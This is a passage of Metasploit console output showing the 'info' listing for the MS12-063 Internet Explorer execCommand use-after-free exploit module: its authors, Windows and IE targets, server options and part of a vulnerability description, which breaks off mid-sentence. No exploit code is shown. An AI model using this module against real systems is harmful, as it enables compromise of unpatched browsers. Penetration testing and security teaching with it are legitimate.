 msf exploit(ie_execcommand_uaf) > info
       Name: MS12-063 Microsoft Internet Explorer execCommand Use-After-Free V
ulnerability
     Module: exploit/windows/browser/ie_execcommand_uaf
   Platform: Windows
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Good
  Disclosed: 2012-09-14
Provided by:
  unknown
  eromang
  binjo
  sinn3r <sinn3r@metasploit.com>
  juan vazquez <juan.vazquez@metasploit.com>
Available targets:
  Id  Name
  --  ----
  0   Automatic
  1   IE 7 on Windows XP SP3
  2   IE 8 on Windows XP SP3
  3   IE 7 on Windows Vista
  4   IE 8 on Windows Vista
  5   IE 8 on Windows 7
  6   IE 9 on Windows 7
Basic options:
  Name       Current Setting  Required  Description
  ----       ---------------  --------  -----------
  OBFUSCATE  false            no        Enable JavaScript obfuscation
  SRVHOST    0.0.0.0          yes       The local host to listen on. This must
 be an address on the local machine or 0.0.0.0
  SRVPORT    8080             yes       The local port to listen on.
  SSL        false            no        Negotiate SSL for incoming connections
  SSLCert                     no        Path to a custom SSL certificate (defa
ult is randomly generated)
  URIPATH                     no        The URI to use for this exploit (defau
lt is random)
Payload information:
Description:
  This module exploits a vulnerability found in Microsoft Internet
  Explorer (MSIE). When rendering an HTML page, the CMshtmlEd object
  gets deleted in an unexpected manner, but the same memory is reused
  again later in the CMshtmlEd::Exec() function, leading to a
  use-after-free condition. Please note that this vulnerability has